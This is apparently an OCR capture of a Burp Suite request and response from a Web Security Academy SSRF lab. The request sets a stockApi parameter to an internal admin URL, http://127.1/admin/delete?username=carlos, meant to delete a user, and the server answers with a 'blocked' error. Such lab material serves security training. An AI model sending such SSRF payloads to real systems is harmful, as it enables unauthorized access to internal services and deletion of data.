 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a9400ab0466ac7bc03b85fb0070008f.web-security-academy.net
3 Cookie: session=sz2aPiMrRkoCwG2G1jRsf9z0wGXOpiVN
4 Content-Length: 50
5 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.42
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a9400ab0466ac7bc03b85fb0070008f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a9400ab0466ac7bc03b85fb0070008f.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
20 stockApi=http://127.1/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"